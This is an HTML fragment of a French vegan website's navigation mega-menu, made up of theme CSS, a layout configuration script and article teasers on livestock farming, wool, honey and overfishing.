<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2689"><a href="https://www.vegetik.org/elevages-et-peches/"><div class="tdb-menu-item-text">Élevage</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_106 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>
/* custom css */
.tdi_106 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_106 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_106 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_106{
				    flex-direction: column-reverse;
				}.tdi_106 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_106 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_106:not(.td-no-subcats) .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_106:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_106.td-no-subcats .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_106.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none;
				}.tdi_106 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_106 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_106 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_106 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_106 .entry-thumb{
					background-position: center 50%;
				}.tdi_106 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_106 .td-module-meta-info,
				.ie11 .tdi_106 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_106 .td-post-vid-time{
					display: block;
				}.tdi_106 .td-module-meta-info,
				.tdi_106 .td-next-prev-wrap{
					text-align: center;
				}.tdi_106 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_106.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_106 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_106 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 100px;
				}.tdi_106 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_106 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_106 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_106 .td-author-date{
					display: inline;
				}.tdi_106 .td-post-author-name{
					display: none;
				}.tdi_106 .td-post-date,
				.tdi_106 .td-post-author-name span{
					display: none;
				}.tdi_106 .entry-review-stars{
					display: inline-block;
				}.tdi_106 .td-icon-star,
                .tdi_106 .td-icon-star-empty,
                .tdi_106 .td-icon-star-half{
					font-size: 15px;
				}.tdi_106 .td-module-comments{
					display: none;
				}.tdi_106 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_106:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_106 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_106 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_106 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_106 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_106 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_106 .td-module-container:before{
					bottom: -0px;
				}.tdi_106 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_106 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_106 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_106 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_106 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_106 .td-module-container:before{
					bottom: -0px;
				}.tdi_106 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_106 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_106 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_106 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_106 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_106 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_106 .td-module-container:before{
					bottom: -0px;
				}.tdi_106 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_106 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"10%","modules_on_row_cats":"10%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"10","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","mm_posts_limit":"10","mc1_el":"100","excerpt_gap":"100","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"10","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style","category_id":"82","subcats_posts_limit":"10","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_106"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "tdb_header_mega_menu";
block_tdi_106.post_count = "7";
block_tdi_106.found_posts = "7";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "1";
tdBlocksArray.push(block_tdi_106);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_106 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-moutons-revent-ils-de-laine-synthetique/" rel="bookmark" class="td-image-wrap " title="Les moutons rêvent-ils de laine synthétique ? " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2018/11/000_HKG2005060908862.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-moutons-revent-ils-de-laine-synthetique/" rel="bookmark" title="Les moutons rêvent-ils de laine synthétique ? ">Les moutons rêvent-ils de laine synthétique ? </a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Arrêter la viande, le lait, les œufs, c’est faire le choix d’un mode de vie alternatif qui vise à respecter la vie animale, mais aussi à préserver la planète. Cette urgence éthique et écologique, nous la ressentons particulièrement lorsque l’on observe les méthodes des filières d’élevage industrielles extrêmement cruelles et dévastatrices pour les écosystèmes terrestres et aquatiques. L’élevage n’est bon ni pour les animaux (humains et non humains), ni pour la planète. Pourtant, souvent, il est moins aisé de faire le lien entre l’industrie de la viande et celle de la laine, car on a tendance à croire en...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/miel-les-essaims-de-la-colere/" rel="bookmark" class="td-image-wrap " title="Miel : les essaims de la colère" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2018/11/dead-bee-fade-2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/miel-les-essaims-de-la-colere/" rel="bookmark" title="Miel : les essaims de la colère">Miel : les essaims de la colère</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Culturellement, le miel est un produit dont on dit toutes sortes de belles choses. Découvert par l’homme dès la préhistoire, il est associé à la douceur, au luxe, au réconfort au coeur de l’hiver. “Rosée céleste” dans l’Antiquité, nourriture des dieux, usage médicinal et cosmétique millénaire, tout nous prédispose à l’adorer ! Et aujourd’hui plus que tout, sa consommation et celle d’autres produits de la ruche sont de plus en plus plébiscitées grâce à leurs vertus thérapeutiques “miracles” et l’envie d’un retour au naturel qui se généralise. A cela s’ajoute le combat actuel contre les néonicotinoïdes, ces insecticides violents...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/poissons-et-surpeche/" rel="bookmark" class="td-image-wrap " title="Poissons et surpêche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/04/4863094_7_e676_des-thons-sont-debarques-d-un-bateau-sur-la_21a7fe0d095ccfca372b73c00dab188e.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/poissons-et-surpeche/" rel="bookmark" title="Poissons et surpêche">Poissons et surpêche</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

&nbsp;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/vie-et-mort-dune-vache-laitiere/" rel="bookmark" class="td-image-wrap " title="Vie et mort d&rsquo;une vache laitière" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/2010-10-08-vaches-gd.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/vie-et-mort-dune-vache-laitiere/" rel="bookmark" title="Vie et mort d&rsquo;une vache laitière">Vie et mort d&rsquo;une vache laitière</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-cochons/" rel="bookmark" class="td-image-wrap " title="les cochons" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/2048x1536-fit_illustration-elevage-porcin.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-cochons/" rel="bookmark" title="les cochons">les cochons</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Une vie de cochon


</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/souffrance-des-animaux-delevage/" rel="bookmark" class="td-image-wrap " title="Souffrance des animaux d&rsquo;élevage" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/648x415_20mn-9574.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/souffrance-des-animaux-delevage/" rel="bookmark" title="Souffrance des animaux d&rsquo;élevage">Souffrance des animaux d&rsquo;élevage</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

Les animaux d’élevage payent cher notre goût immodéré pour la viande. On ne peut pas produire une grande quantité de viande sans entasser les animaux, modifier et fragiliser leur corps par des sélections génétiques.


La majorité de la viande que nous mangeons provient de l’élevage industriel
Gigantisme des hangars, dimensions internationales des lobbies avicoles et porcins, centaines de millions d’animaux maltraités, nuisances environnementales sous-estimées, perte d’emplois pour les agriculteurs conventionnels et les éleveurs consciencieux, dangers à moyen et long terme pour la santé humaine, le système industriel appliqué à l&#039;élevage d’animaux cause de nombreux préjudices à la société.
4  atouts lui ont...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/poule/" rel="bookmark" class="td-image-wrap " title="Les poules pondeuses et les poulets de chair" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/244890_des-poules-pondeuses-en-batterie.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/poule/" rel="bookmark" title="Les poules pondeuses et les poulets de chair">Les poules pondeuses et les poulets de chair</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2685"><a href="https://www.vegetik.org/recettes-vegetaliennes/"><div class="tdb-menu-item-text">Recettes</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_107 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdi_107 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_107 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_107 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_107{
				    flex-direction: column-reverse;
				}.tdi_107 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_107 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_107:not(.td-no-subcats) .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_107:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_107.td-no-subcats .td_module_wrap{
					width: 10%;
					float: left;
